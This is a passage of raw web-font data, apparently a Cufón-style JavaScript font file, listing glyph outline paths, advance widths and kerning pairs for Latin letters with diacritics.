38,-38,38v-34,0,-48,-43,-20,-59v-35,-19,-60,20,-60,58v0,32,15,65,46,65v25,0,42,-17,42,-41r35,0v0,58,-48,77,-93,77v-63,0,-105,-35,-105,-98xm80,-214r-38,-54r48,0r22,28r26,-28r47,0r-41,54r-64,0","w":215,"k":{"\u00ff":-4,"\u00fd":-4,"y":-4,"x":-2,"w":-2,"v":-4,"\u016f":-4,"\u0173":-4,"\u016b":-4,"\u0171":-4,"\u00f9":-4,"\u00fc":-4,"\u00fb":-4,"\u00fa":-4,"u":-4,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":4,"q":-2,"\u00df":-2,"\ufb02":-2,"\ufb01":-2,"f":-2,"\u0111":-2,"\u010f":-2,"d":-2,"W":7,"V":7,"\u0162":22,"\u0164":22,"T":22}},{"d":"288,-167v-10,1,-30,-4,-30,6r0,122v1,12,19,6,30,7r0,32r-133,0r0,-32v11,-1,30,4,30,-7r0,-47r-71,0v2,26,-13,64,30,54r0,32r-132,0r0,-32v11,-1,29,4,29,-7r0,-122v-2,-10,-19,-5,-29,-6r0,-32r132,0r0,32v-10,1,-30,-4,-30,6r0,41r71,0v-3,-16,8,-44,-8,-47r-22,0r0,-32r133,0r0,32xm78,-213r38,-54r64,0r41,54r-49,0r-25,-29r-22,29r-47,0","w":299},{"d":"54,-160v-27,0,-37,-24,-37,-48v0,-40,24,-66,65,-66r0,22v-14,0,-28,8,-26,26v21,0,33,11,33,32v0,19,-15,34,-35,34","w":106,"k":{"\u0163":-11,"\u0165":-11,"t":-11,"\u015f":4,"\u0161":4,"\u015b":4,"s":4,"q":14,"\u00f5":7,"\u00f8":7,"\u014d":7,"\u0151":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"\u0119":7,"\u0113":7,"\u00e8":7,"\u0117":7,"\u00eb":7,"\u00ea":7,"\u011b":7,"\u00e9":7,"e":7,"\u0111":7,"\u010f":7,"d":7,"\u00e7":7,"\u010d":7,"\u0107":7,"c":7,"\u0178":-7,"\u00dd":-7,"Y":-7,"W":-4,"V":-4,"\u0162":-11,"\u0164":-11,"T":-11,"J":14,"\u00c3":36,"\u00c5":36,"\u0104":36,"\u0100":36,"\u00c0":36,"\u00c4":36,"\u00c2":36,"\u0102":36,"\u00c1":36,"\u00c6":36,"A":36}},{"d":"290,-167v-10,1,-29,-4,-29,6r0,122v1,11,18,6,29,7r0,32r-133,0r0,-32v11,-1,29,5,30,-7r0,-47r-70,0v2,25,-13,63,29,54r0,32r-132,0r0,-32v11,-1,30,5,30,-7r0,-122v-2,-10,-19,-5,-30,-6r0,-32r132,0r0,32v-10,1,-29,-4,-29,6r0,41r70,0v-3,-15,7,-43,-7,-47r-23,0r0,-32r133,0r0,32","w":304,"k":{"\ue069":7,"\ue00a":7}},{"d":"12,43v0,-17,12,-26,27,-30v-39,-20,-28,-77,12,-88v-19,-14,-27,-27,-27,-50v3,-72,92,-78,151,-58v16,-6,43,-2,64,-3r0,31r-33,0v27,77,-53,112,-129,91v-19,5,-11,27,6,27r102,0v32,0,52,23,52,54v0,47,-34,75,-115,75v-40,0,-110,-3,-110,-49xm61,35v0,24,40,25,58,25v39,0,65,-3,65,-25v0,-8,-6,-14,-14,-14r-97,0v-8,0,-12,7,-12,14xm119,-165v-32,1,-26,84,0,78v29,-2,23,-82,0,-78","w":243,"k":{"\u00ff":-5,"\u00fd":-5,"y":-5,"\u0163":4,"\u0165":4,"t":4,"\u2019":-4,"\u201d":-4,"q":2,"\u00f5":2,"\u00f8":2,"\u014d":2,"\u0151":2,"\u00f2":2,"\u0153":2,"\u00f6":2,"\u00f4":2,"\u00f3":2,"o":2,"j":-22,"\u0123":-3,"g":-3,"\u0119":2,"\u0113":2,"\u00e8":2,"\u0117":2,"\u00eb":2,"\u00ea":2,"\u011b":2,"\u00e9":2,"e":2,"\u0111":2,"\u010f":2,"d":2,"\u00e7":2,"\u010d":2,"\u0107":2,"c":2,"\u00e3":2,"\u00e5":2,"\u0105":2,"\u0101":2,"\u00e0":2,"\u00e4":2,"\u00e2":2,"\u0103":2,"\u00e1":2,"a":2}},{"d":"113,-46v0,-54,65,-63,116,-72v2,-25,-1,-55,-24,-50v-15,0,-22,4,-25,7v29,13,8,46,-20,46v-19,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,86v0,9,4,12,12,12v18,0,39,-38,39,-75v0,-67,-52,-107,-132,-107v-81,0,-153,54,-153,143v0,79,60,130,143,130v59,0,94,-15,132,-47r18,27v-44,35,-90,53,-150,53v-97,0,-179,-69,-179,-163v0,-97,89,-177,189,-177v86,0,168,59,168,140v0,72,-48,119,-113,119v-19,0,-37,-5,-41,-33v-25,49,-122,45,-122,-18xm189,-56v0,9,5,18,15,18v23,-1,28,-25,25,-52v-19,3,-40,11,-40,34","w":425},{"d":"22,-118r23,0v-1,-26,9,-58,-31,-49r0,-32r153,0v61,0,102,43,102,100v0,62,-42,99,-103,99r-152,0r0,-32v11,-1,31,4,31,-7r0,-42r-23,0r0,-37xm118,-166r0,48r33,0r0,37r-33,0r0,49r26,0v39,0,46,-40,46,-68v0,-42,-19,-75,-72,-66","w":281},{"d":"12,43v0,-17,12,-26,27,-30v-39,-20,-28,-77,12,-88v-19,-14,-27,-27,-27,-50v3,-72,92,-78,151,-58v16,-6,43,-2,64,-3r0,31r-33,0v27,77,-53,112,-129,91v-19,5,-11,27,6,27r102,0v32,0,52,23,52,54v0,47,-34,75,-115,75v-40,0,-110,-3,-110,-49xm61,35v0,24,40,25,58,25v39,0,65,-3,65,-25v0,-8,-6,-14,-14,-14r-97,0v-8,0,-12,7,-12,14xm119,-165v-32,1,-26,84,0,78v29,-2,23,-82,0,-78xm87,-238v0,-17,15,-30,32,-30v16,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-30,-14,-30,-31","w":243},{"d":"117,-82v2,24,-11,59,28,50r0,32r-131,0r0,-32v11,-1,29,5,30,-7r0,-122v-1,-11,-20,-4,-30,-6r0,-32r158,0v35,0,70,9,70,50v0,36,-29,45,-60,48v23,5,43,10,43,37v0,17,5,52,15,28r0,-26r31,0v4,47,-9,66,-63,68v-39,2,-50,-32,-52,-69v3,-15,-19,-22,-39,-19xm117,-167r0,52v26,0,51,4,51,-27v1,-28,-25,-26,-51,-25","w":273,"k":{"\ue0b5":9,"\ue0b3":9,"\ue0b2":9,"\ue0ac":11,"\ue0ab":11,"\ue0a9":7,"\ue0a8":7,"\ue09f":7,"\ue09e":7,"\ue09c":7,"\ue09b":7,"\ue09a":7,"\ue098":7,"\ue097":7,"\ue08c":9,"\ue08a":9,"\ue087":9}},{"d":"8,-257r40,0r69,265r-39,0","w":122,"k":{"\u00ff":-7,"\u00fd":-7,"y":-7,"j":-32}},{"d":"30,-91r83,0v1,-11,-3,-16,-7,-21r-76,0r0,-35r51,0r-39,-56v-9,-13,-16,-10,-32,-10r0,-36r144,0r0,36v-12,1,-31,-5,-33,7v0,6,7,13,44,67v39,-52,45,-60,45,-67v0,-13,-19,-5,-31,-7r0,-36r115,0r0,36v-12,0,-25,-1,-31,7r-43,59r53,0r0,35r-79,0v-5,3,-4,13,-4,21r83,0r0,34r-83,0v-4,25,15,22,38,21r0,36r-152,0r0,-37v19,1,42,3,37,-20r-83,0r0,-34","w":304},{"d":"10,-93v0,-64,48,-99,109,-99v37,0,84,15,84,59v0,23,-16,38,-38,38v-34,0,-48,-43,-20,-59v-35,-19,-60,20,-60,58v0,32,15,65,46,65v25,0,42,-17,42,-41r35,0v0,58,-48,77,-93,77v-63,0,-105,-35,-105,-98","w":215,"k":{"\u00ff":-4,"\u00fd":-4,"y":-4,"x":-2,"w":-2,"v":-4,"\u016f":-4,"\u0173":-4,"\u016b":-4,"\u0171":-4,"\u00f9":-4,"\u00fc":-4,"\u00fb":-4,"\u00fa":-4,"u":-4,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":4,"q":-2,"\u00df":-2,"\ufb02":-2,"\ufb01":-2,"f":-2,"\u0111":-2,"\u010f":-2,"d":-2,"W":7,"V":7,"\u0162":22,"\u0164":22,"T":22}},{"d":"224,-93v0,66,-46,98,-108,98v-55,0,-104,-30,-104,-98v0,-67,44,-99,108,-99v61,0,104,34,104,99xm90,-93v0,38,5,65,28,65v23,0,28,-27,28,-65v0,-38,-4,-65,-27,-65v-24,0,-29,27,-29,65xm66,-248r104,0r0,36r-104,0r0,-36","k":{"x":1,"\u2019":7,"?":5}},{"d":"46,42v13,0,28,4,25,-14r-69,0r0,-22r67,-88r45,0r0,86r28,0r0,24r-28,0v-3,16,10,14,24,14r0,23r-92,0r0,-23xm71,-52r-44,56r44,0r0,-56","w":159},{"d":"117,-161r0,122v1,11,19,6,30,7r0,32r-133,0r0,-32v11,-1,28,4,29,-7r0,-122v-1,-11,-19,-4,-29,-6r0,-32r133,0r0,32v-10,1,-30,-5,-30,6","w":161,"k":{"\ue069":7,"\ue00a":7}},{"d":"53,-274v27,0,37,24,37,48v0,40,-25,67,-65,67r0,-23v14,0,28,-8,26,-26v-21,0,-33,-11,-33,-32v0,-19,15,-34,35,-34","w":106},{"d":"223,-31v0,-28,47,-31,47,-8v0,8,-2,11,-7,16v20,12,37,-5,37,-26v0,-26,-24,-43,-40,-20r-32,0r3,-80v37,8,75,6,114,-1v7,18,-38,41,-88,36r-1,28v28,-31,96,-16,95,34v0,35,-28,56,-72,56v-25,0,-56,-10,-56,-35xm247,-258r37,0r-163,268r-36,0xm46,-125v14,0,28,3,25,-15r-69,0r0,-22r67,-87r45,0r0,86r28,0r0,23r-28,0v-3,16,10,16,24,15r0,23r-92,0r0,-23xm71,-219r-44,56r44,0r0,-56","w":369},{"d":"-6,-32v13,1,26,1,27,-10r64,-157r66,0r64,154v5,11,9,14,28,14r0,31r-122,0r0,-32v9,-2,26,5,26,-6v0,-3,-4,-16,-8,-25r-71,0v-1,6,-18,30,-1,31r20,0r0,32r-93,0r0,-32xm104,-160v-6,23,-15,43,-23,64r45,0v-7,-21,-18,-39,-22,-64xm63,-248r104,0r0,36r-104,0r0,-36","k":{"\ue0ba":-7,"\ue0b9":-7,"\ue0b8":-7,"\ue0b7":-7,"\ue0b5":18,"\ue0b3":18,"\ue0b2":18,"\ue0ac":23,"\ue0ab":23,"\ue0a9":7,"\ue0a8":7,"\ue09f":7,"\ue09e":7,"\ue09c":7,"\ue09b":7,"\ue09a":7,"\ue098":7,"\ue097":7,"\ue08c":11,"\ue08a":11,"\ue087":11,"\ue076":2,"\ue074":2,"\ue073":2,"\ue06d":2,"\ue06c":2,"\ue06a":2,"\ue069":2,"\ue068":2,"\ue067":2,"\ue066":2,"\ue065":2,"\ue054":-20,"\ue044":2,"\ue03f":2,"\ue019":2,"\ue018":2,"\ue017":2,"\ue016":2}},{"d":"53,-66v27,0,37,24,37,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,15,-34,35,-34xm143,-66v28,0,37,24,37,48v0,40,-25,66,-65,66r0,-22v14,0,31,-10,26,-27v-21,0,-32,-10,-32,-31v0,-19,14,-34,34,-34","w":196},{"d":"10,-93v0,-64,48,-99,109,-99v37,0,84,15,84,59v0,23,-16,38,-38,38v-34,0,-48,-43,-20,-59v-35,-19,-60,20,-60,58v0,32,15,65,46,65v25,0,42,-17,42,-41r35,0v0,58,-48,77,-93,77v-63,0,-105,-35,-105,-98xm91,-215r31,-53r66,0r-57,53r-40,0","w":215,"k":{"\u00ff":-4,"\u00fd":-4,"y":-4,"x":-2,"w":-2,"v":-4,"\u016f":-4,"\u0173":-4,"\u016b":-4,"\u0171":-4,"\u00f9":-4,"\u00fc":-4,"\u00fb":-4,"\u00fa":-4,"u":-4,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":4,"q":-2,"\u00df":-2,"\ufb02":-2,"\ufb01":-2,"f":-2,"\u0111":-2,"\u010f":-2,"d":-2,"W":7,"V":7,"\u0162":22,"\u0164":22,"T":22}},{"d":"22,-118r23,0v-1,-26,9,-58,-31,-49r0,-32r153,0v61,0,102,43,102,100v0,62,-42,99,-103,99r-152,0r0,-32v11,-1,31,4,31,-7r0,-42r-23,0r0,-37xm118,-166r0,48r33,0r0,37r-33,0r0,49r26,0v39,0,46,-40,46,-68v0,-42,-19,-75,-72,-66","w":281,"k":{"\ue0b5":5,"\ue0b3":5,"\ue0b2":5,"\ue0b1":5,"\ue0ac":2,"\ue0ab":2}},{"d":"13,-123v0,-107,119,-167,209,-112r8,-18r35,0r0,99r-38,0v-9,-38,-23,-63,-67,-63v-53,0,-62,51,-62,95v0,45,12,87,64,87v41,0,65,-22,68,-66r39,0v0,71,-59,109,-122,109v-77,0,-134,-53,-134,-131xm112,-302v0,-17,14,-30,31,-30v16,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-29,-14,-29,-31","w":280},{"d":"82,-31r-14,31r-42,0r0,-226v2,-14,-18,-7,-29,-9r0,-32r102,-7v-1,36,3,78,-4,108v13,-18,36,-26,58,-26v55,0,81,47,81,98v0,55,-30,99,-88,99v-31,0,-47,-10,-64,-36xm156,-89v0,-25,-2,-68,-29,-68v-29,0,-29,38,-29,68v0,34,4,61,28,61v29,0,30,-39,30,-61","w":246,"k":{"\u2019":7,"?":5}},{"d":"6,-35r145,-177r-63,0v-35,0,-39,33,-40,63r-36,0r0,-100r227,0r0,36r-142,176v46,1,107,14,105,-41v0,-4,2,-20,2,-24r35,0r0,102r-233,0r0,-35xm90,-278r-37,-54r47,0r22,28r26,-28r47,0r-41,54r-64,0","w":246,"k":{"\u00ff":4,"\u00fd":4,"y":4,"w":4,"\u00f5":-4,"\u00f8":-4,"\u014d":-4,"\u0151":-4,"\u00f2":-4,"\u0153":-4,"\u00f6":-4,"\u00f4":-4,"\u00f3":-4,"o":-4,"\u0119":-4,"\u0113":-4,"\u00e8":-4,"\u0117":-4,"\u00eb":-4,"\u00ea":-4,"\u011b":-4,"\u00e9":-4,"e":-4,"&":-5,"J":-9,"\u00c3":-4,"\u00c5":-4,"\u0104":-4,"\u0100":-4,"\u00c0":-4,"\u00c4":-4,"\u00c2":-4,"\u0102":-4,"\u00c1":-4,"A":-4}},{"d":"18,-207v0,-33,33,-48,56,-48v22,0,54,12,54,47v0,36,-30,50,-55,50v-23,0,-55,-14,-55,-49xm74,-229v-20,2,-21,42,0,42v21,-2,20,-41,0,-42","w":145},{"d":"219,45v0,23,13,10,27,13r0,32r-129,0r0,-32v14,-1,30,4,30,-13v0,-24,-2,-50,4,-69v-55,69,-139,10,-139,-67v0,-52,28,-102,87,-102v22,0,49,8,65,37r-10,-33r92,4r0,31v-10,1,-26,-3,-27,7r0,192xm119,-30v29,0,29,-43,29,-65v0,-38,-3,-63,-30,-63v-23,0,-28,26,-28,63v0,40,6,65,29,65","w":251},{"d":"146,-167v-13,1,-32,-5,-29,12v60,-1,126,-5,126,54v0,59,-64,59,-126,56v-4,17,15,13,29,13r0,32r-132,0r0,-32v11,-1,30,5,30,-7r0,-121v-1,-12,-19,-6,-30,-7r0,-32r132,0r0,32xm172,-100v2,-22,-30,-23,-55,-21r0,44v26,2,58,1,55,-23","w":251},{"d":"118,87v-39,1,-75,0,-76,-43r0,-101v1,-27,-4,-31,-27,-30r0,-37v21,1,27,-2,27,-27r0,-79v1,-43,37,-44,76,-43r0,30v-62,-8,7,127,-56,138v42,3,29,85,29,134v0,24,7,26,27,26r0,32","w":134,"k":{"j":-36}},{"d":"13,-98v0,-68,54,-107,119,-107v63,0,117,41,117,107v0,66,-52,106,-118,106v-64,0,-118,-40,-118,-106xm90,-98v0,31,4,72,40,72v33,0,40,-38,40,-71v0,-33,-4,-74,-39,-74v-37,0,-41,41,-41,73xm77,-218r31,-53r58,0r-56,53r-33,0xm145,-218r31,-53r59,0r-57,53r-33,0","w":261,"k":{"\ue0b5":4,"\ue0b3":4,"\ue0b2":4,"\ue0b1":5}},{"d":"21,-238v0,-17,15,-30,32,-30v16,0,29,13,29,30v0,17,-14,31,-31,31v-17,0,-30,-14,-30,-31xm112,-238v0,-17,13,-30,31,-30v17,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-29,-14,-29,-31","w":191},{"d":"13,-123v0,-84,60,-133,141,-133v78,0,140,51,140,133v0,82,-59,131,-140,131v-80,0,-141,-50,-141,-131xm98,-123v0,39,5,93,55,93v51,0,55,-51,55,-92v0,-41,-1,-95,-55,-95v-51,0,-55,54,-55,94xm99,-279r31,-53r59,0r-57,53r-33,0xm167,-279r32,-53r58,0r-56,53r-34,0","w":306,"k":{".":7,"-":-11,",":7,"\u0178":4,"\u00dd":4,"Y":4,"X":5,"\u00c3":7,"\u00c5":7,"\u0104":7,"\u0100":7,"\u00c0":7,"\u00c4":7,"\u00c2":7,"\u0102":7,"\u00c1":7,"A":7}},{"d":"93,-267r0,361r-61,0r0,-361r61,0","w":125},{"d":"11,-32v14,-3,28,10,28,-13r0,-99v-1,-13,-16,-8,-28,-9r0,-32r101,-4r0,143v-3,16,12,15,26,14r0,32r-127,0r0,-32","w":144,"k":{"j":4}},{"d":"24,-125v0,-77,107,-83,163,-49v25,-31,87,-22,87,22v0,36,-53,35,-53,5v0,-8,3,-15,10,-21v-10,-10,-18,-3,-30,7v7,9,11,20,11,34v-2,66,-75,76,-135,63v-19,5,-11,27,6,27r102,0v32,0,52,23,52,54v0,47,-34,75,-115,75v-40,0,-110,-3,-110,-49v0,-17,12,-26,27,-30v-39,-20,-28,-77,12,-88v-19,-14,-27,-27,-27,-50xm61,35v0,24,40,25,58,25v39,0,65,-3,65,-25v0,-8,-6,-14,-14,-14r-97,0v-8,0,-12,7,-12,14xm119,-165v-32,1,-26,84,0,78v29,-2,23,-82,0,-78","w":270},{"d":"146,-167v-10,1,-29,-4,-29,6r0,129r54,0v27,0,24,-31,26,-54r32,0r0,86r-215,0r0,-31v12,-1,29,3,30,-8r0,-122v-2,-9,-20,-5,-30,-6r0,-32r132,0r0,32xm61,-215r32,-53r65,0r-56,53r-41,0","w":230,"k":{"\ue0b5":11,"\ue0b3":11,"\ue0b2":11,"\ue0ac":13,"\ue0ab":13,"\ue0a9":9,"\ue0a8":9,"\ue09f":9,"\ue09e":9,"\ue09c":9,"\ue09b":9,"\ue09a":9,"\ue098":9,"\ue097":9,"\ue08c":14,"\ue08a":14,"\ue087":14,"\ue076":-4,"\ue074":-4,"\ue073":-4,"\ue06d":-4,"\ue06c":-4,"\ue06a":-4,"\ue069":-4,"\ue068":-4,"\ue067":-4,"\ue066":-4,"\ue065":-4,"\ue00a":-4}},{"d":"250,-167v-11,1,-27,-4,-27,7r0,103v0,46,-36,65,-89,65v-60,0,-102,-21,-102,-64r0,-105v-1,-10,-19,-5,-29,-6r0,-32r133,0r0,32v-10,1,-30,-4,-30,6r0,96v0,18,3,39,36,39v61,0,37,-80,37,-134v0,-12,-19,-6,-30,-7r0,-32r101,0r0,32xm84,-215r31,-53r59,0r-57,53r-33,0xm152,-215r32,-53r58,0r-57,53r-33,0","w":251,"k":{"\ue069":11,"\ue00a":11}},{"d":"129,-203r0,158v2,13,23,7,36,8r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-13,1,-36,-5,-36,8xm10,-278v-5,-25,10,-53,38,-54v23,0,59,16,79,16v5,0,8,-9,8,-16r35,0v1,26,-9,55,-36,55v-23,0,-63,-16,-76,-16v-12,0,-12,5,-12,15r-36,0","w":179},{"d":"6,58v14,-3,26,9,26,-13r0,-192v0,-11,-17,-6,-27,-7r0,-31r100,-4r-3,23v14,-18,36,-27,58,-27v59,0,80,50,80,102v0,76,-83,135,-138,70v5,18,3,43,3,66v0,18,16,12,30,13r0,32r-129,0r0,-32xm132,-29v23,0,30,-19,30,-66v0,-48,-5,-63,-28,-63v-27,0,-30,36,-30,63v0,22,-1,66,28,66","w":252,"k":{"\u2019":7,"?":5}},{"d":"296,-212v-13,1,-36,-5,-36,8r0,129v0,58,-50,81,-116,81v-45,0,-104,-22,-104,-75r0,-135v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37v-14,1,-37,-5,-37,8r0,137v0,23,18,35,38,35v37,0,64,-5,64,-45r0,-127v-2,-12,-21,-7,-34,-8r0,-37r111,0r0,37xm110,-279r31,-53r58,0r-56,53r-33,0xm178,-279r32,-53r58,0r-57,53r-33,0","w":297,"k":{"\u017c":12,"\u017e":12,"\u017a":12,"z":12,"x":9,"v":9,"\u0163":3,"\u0165":3,"t":3,";":7,"\u015f":13,"\u0161":13,"\u015b":13,"s":13,"\u0157":9,"\u0159":9,"\u0155":9,"r":9,"q":13,".":22,"p":9,"\u00f5":13,"\u00f8":13,"\u014d":13,"\u0151":13,"\u00f2":13,"\u0153":11,"\u00f6":13,"\u00f4":13,"\u00f3":13,"o":13,"\u00f1":9,"\u0146":9,"\u0148":9,"\u0144":9,"n":9,"m":9,"\u203a":9,"\u00bb":9,"\u0123":13,"g":13,"\u0119":13,"\u0113":13,"\u00e8":13,"\u0117":13,"\u00eb":13,"\u00ea":13,"\u011b":13,"\u00e9":13,"e":13,"\u0111":13,"\u010f":13,"d":13,",":22,":":7,"\u00e7":13,"\u010d":13,"\u0107":13,"c":13,"\u00e3":14,"\u00e5":14,"\u0105":14,"&":4,"\u0101":14,"\u00e0":14,"\u00e6":11,"\u00e4":14,"\u00e2":14,"\u0103":14,"\u00e1":14,"a":14,"\u015e":3,"\u015a":3,"S":3,"J":4,"\u00c3":13,"\u00c5":13,"\u0104":13,"\u0100":13,"\u00c0":13,"\u00c4":13,"\u00c2":13,"\u0102":13,"\u00c1":13,"\u00c6":14,"A":13}},{"d":"14,-32v11,-1,30,5,30,-7r0,-120v-1,-11,-18,-7,-30,-8r0,-32r220,0r0,79r-32,0v-2,-23,-1,-47,-26,-47r-59,0r0,49v20,3,31,-6,28,-27r32,0r0,85r-32,0v2,-22,-5,-32,-28,-28r0,56r62,0v26,-2,26,-28,25,-54r33,0r0,86r-223,0r0,-32xm100,-245v0,-17,15,-30,32,-30v16,0,30,13,30,30v0,17,-15,31,-32,31v-17,0,-30,-14,-30,-31","w":253,"k":{"\ue054":-14}},{"d":"15,-46v0,-55,65,-63,116,-72v2,-24,0,-54,-24,-48v-15,0,-22,2,-25,5v29,13,8,46,-20,46v-18,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,88,9,88,57r0,90v2,11,12,11,12,0r0,-35r32,0r0,42v-2,55,-96,60,-113,15v-26,44,-120,40,-120,-22xm90,-56v0,9,6,18,16,18v23,-1,28,-25,25,-52v-19,3,-41,11,-41,34xm62,-233v0,-29,30,-35,54,-35v23,0,53,8,53,35v0,30,-31,35,-55,35v-23,0,-52,-6,-52,-35xm102,-233v0,8,5,14,14,14v7,0,13,-6,13,-14v0,-8,-6,-13,-13,-13v-9,0,-14,5,-14,13","w":252},{"d":"146,-167v-10,1,-29,-4,-29,6r0,28r33,-13r0,39r-33,13r0,62r54,0v27,0,24,-31,26,-54r32,0r0,86r-215,0r0,-31v12,-1,29,3,30,-8r0,-24r-28,11r0,-39r28,-11r0,-59v-2,-9,-20,-5,-30,-6r0,-32r132,0r0,32","w":230,"k":{"\ue0b5":11,"\ue0b3":11,"\ue0b2":11,"\ue0ac":13,"\ue0ab":13,"\ue0a9":9,"\ue0a8":9,"\ue09f":9,"\ue09e":9,"\ue09c":9,"\ue09b":9,"\ue09a":9,"\ue098":9,"\ue097":9,"\ue08c":14,"\ue08a":14,"\ue087":14,"\ue076":-4,"\ue074":-4,"\ue073":-4,"\ue06d":-4,"\ue06c":-4,"\ue06a":-4,"\ue069":-4,"\ue068":-4,"\ue067":-4,"\ue066":-4,"\ue065":-4,"\ue00a":-4}},{"d":"117,-38v1,10,20,5,30,6r0,32r-133,0r0,-32v11,-1,28,4,30,-6r0,-121v-1,-11,-18,-7,-30,-8r0,-32r220,0r0,79r-32,0v-3,-22,0,-47,-26,-47r-59,0r0,49v21,3,31,-5,28,-27r32,0r0,85r-32,0v2,-23,-4,-32,-28,-28r0,50xm357,-161r0,122v1,10,20,6,31,7r0,32r-133,0r0,-32v11,-1,28,4,29,-7r0,-122v-1,-11,-19,-4,-29,-6r0,-32r133,0r0,32v-11,1,-31,-5,-31,6","w":402},{"d":"14,-32v11,-1,31,4,31,-7r0,-118v0,-13,-18,-10,-31,-10r0,-32r153,0v61,0,102,43,102,100v0,62,-42,99,-103,99r-152,0r0,-32xm118,-166r0,134r26,0v39,0,46,-40,46,-68v0,-42,-19,-75,-72,-66xm96,-214r-37,-54r48,0r21,28r26,-28r48,0r-42,54r-64,0","w":281,"k":{"\ue0b5":5,"\ue0b3":5,"\ue0b2":5,"\ue0b1":5,"\ue0ac":2,"\ue0ab":2}},{"d":"250,-167v-11,1,-27,-4,-27,7r0,103v0,46,-36,65,-89,65v-60,0,-102,-21,-102,-64r0,-105v-1,-10,-19,-5,-29,-6r0,-32r133,0r0,32v-10,1,-30,-4,-30,6r0,96v0,18,3,39,36,39v61,0,37,-80,37,-134v0,-12,-19,-6,-30,-7r0,-32r101,0r0,32xm119,-215r31,-53r66,0r-57,53r-40,0","w":251,"k":{"\ue069":11,"\ue00a":11}},{"d":"91,0r0,-36v15,1,36,1,32,-14r0,-17r-110,0r0,-34r117,-148r62,0r0,148r37,0r0,34r-37,0v0,13,-3,32,11,32r21,0r0,35r-133,0xm60,-101r64,0r2,-93v-19,34,-44,62,-66,93","w":248,"k":{"7":27,"?":25}},{"d":"117,27r0,-25v-39,-2,-92,-15,-92,-60v0,-48,68,-41,69,-5v0,7,-2,15,-10,20v6,5,19,10,33,11r0,-67v-43,-8,-89,-20,-89,-78v0,-44,42,-74,89,-80r0,-24r36,0r0,24v40,4,87,21,87,63v0,22,-20,31,-35,31v-34,0,-41,-30,-24,-49v-8,-4,-17,-7,-28,-9r0,65v45,9,96,21,96,82v0,50,-50,70,-96,75r0,26r-36,0xm185,-62v0,-17,-13,-25,-32,-30r0,58v18,-4,32,-12,32,-28xm117,-220v-32,6,-38,51,0,57r0,-57","w":273},{"d":"165,-211v-18,0,-41,-5,-36,17v71,-2,145,-3,146,68v1,69,-72,74,-146,69v-6,24,17,20,36,20r0,37r-151,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-24,-7,-37,-8r0,-37r151,0r0,37xm198,-125v0,-34,-35,-32,-69,-31r0,65v35,1,69,3,69,-34","w":283},{"d":"119,18v19,0,39,3,39,27v0,46,-61,45,-99,39r8,-27v13,3,41,8,41,-11v0,-15,-20,-12,-32,-11r10,-33v-46,-9,-76,-42,-76,-95v0,-64,48,-99,109,-99v37,0,84,15,84,59v0,23,-16,38,-38,38v-34,0,-48,-43,-20,-59v-35,-19,-60,20,-60,58v0,32,15,65,46,65v25,0,42,-17,42,-41r35,0v0,54,-43,75,-85,77","w":215,"k":{"\u00ff":-4,"\u00fd":-4,"y":-4,"x":-2,"w":-2,"v":-4,"\u016f":-4,"\u0173":-4,"\u016b":-4,"\u0171":-4,"\u00f9":-4,"\u00fc":-4,"\u00fb":-4,"\u00fa":-4,"u":-4,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":4,"q":-2,"\u00df":-2,"\ufb02":-2,"\ufb01":-2,"f":-2,"\u0111":-2,"\u010f":-2,"d":-2,"W":7,"V":7,"\u0162":22,"\u0164":22,"T":22}},{"d":"14,-32v11,-1,30,5,30,-7r0,-120v-1,-11,-18,-7,-30,-8r0,-32r220,0r0,79r-32,0v-2,-23,-1,-47,-26,-47r-59,0r0,49v20,3,31,-6,28,-27r32,0r0,85r-32,0v2,-22,-5,-32,-28,-28r0,56r62,0v26,-2,26,-28,25,-54r33,0r0,86r-223,0r0,-32xm96,-214r-37,-54r48,0r22,28r26,-28r47,0r-41,54r-65,0","w":253,"k":{"\ue054":-14}},{"d":"2,28v0,-16,7,-28,25,-34v-15,-8,-24,-17,-24,-35v0,-35,35,-45,65,-45v46,0,82,50,33,69v61,27,22,85,-36,85v-30,0,-63,-11,-63,-40xm41,25v0,5,1,20,22,20v14,0,19,-7,19,-15v0,-9,-7,-13,-31,-25v-8,6,-10,12,-10,20xm50,-49v0,12,16,16,25,20v5,-4,11,-9,11,-18v0,-15,-14,-16,-18,-16v-2,0,-18,1,-18,14","w":149},{"d":"76,14v19,0,39,3,39,27v0,46,-60,45,-99,39r7,-27v14,3,42,9,42,-11v0,-15,-20,-12,-32,-11r12,-38r37,0","w":130},{"d":"117,-82v1,25,-12,59,29,50r0,32r-132,0r0,-32v11,-1,30,4,30,-7r0,-122v-2,-10,-19,-5,-30,-6r0,-32v88,9,228,-33,228,58v0,33,-26,59,-59,59r-66,0xm117,-167r0,52v27,1,54,1,51,-27v3,-26,-25,-27,-51,-25","w":251,"k":{"\ue0b5":-5,"\ue0b3":-5,"\ue0b2":-5,"\ue0ac":-4,"\ue0ab":-4,"\ue08c":-11,"\ue08a":-11,"\ue087":-11,"\ue069":16,"\ue028":11,"\ue023":16,"\ue00a":15}},{"d":"13,-98v0,-86,101,-135,174,-90r7,-14r31,0r0,80r-33,0v-8,-31,-21,-51,-56,-51v-64,2,-63,148,2,147v33,0,53,-18,56,-54r35,0v0,57,-47,88,-98,88v-62,0,-118,-43,-118,-106xm95,-217r-37,-54r47,0r22,27r26,-27r48,0r-42,54r-64,0","w":240,"k":{"\ue0b5":-9,"\ue0b3":-9,"\ue0b2":-9,"\ue0ac":-7,"\ue0ab":-7,"\ue08c":-2,"\ue08a":-2,"\ue087":-2}},{"d":"15,-46v0,-55,65,-63,116,-72v2,-24,0,-54,-24,-48v-15,0,-22,2,-25,5v29,13,8,46,-20,46v-18,0,-37,-11,-37,-31v0,-43,61,-47,91,-47v37,0,